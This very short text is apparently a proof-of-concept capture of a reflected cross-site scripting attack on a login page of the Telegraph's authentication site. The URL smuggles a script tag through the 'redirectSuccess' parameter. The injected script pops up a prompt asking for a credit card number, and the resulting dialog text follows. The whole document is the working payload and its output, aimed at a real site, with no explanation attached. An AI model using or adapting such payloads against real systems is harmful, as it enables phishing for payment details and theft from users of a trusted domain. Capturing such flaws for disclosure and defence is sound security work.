 https://auth.telegraph.co.uk/sam-ui/reenterPassword.htm?redirectSuccess="><SCRIPT>prompt('Enter Credit card number:')</SCRIPT>
Enter Credit card number:
Cancel OK